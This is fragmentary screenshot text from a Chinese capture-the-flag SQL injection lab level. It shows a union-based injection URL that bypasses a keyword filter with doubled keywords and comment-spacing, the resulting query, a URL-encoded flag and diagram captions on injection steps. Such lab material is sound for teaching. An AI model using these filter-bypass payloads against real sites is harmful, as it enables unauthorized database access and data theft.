 欢迎来到sql3
192.168.1.29/web/sql3.php?id=0%27+union%2F**%2Fselselectect%2F**%2F*%2F**%2F+from%2F**%2Fflag%2F**%2Fwhere%2F**%2F%271%27%3D%271&Subm
sql3没那么简单了!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
此站点提示...
完成的不错,进入sql第四关.
确定
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 0%68%61%72%64%7D} 提交
ID:0'union/**/select/**/*/**/from/**/flag/**/where/**/'1'='1
name:1
age:flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D}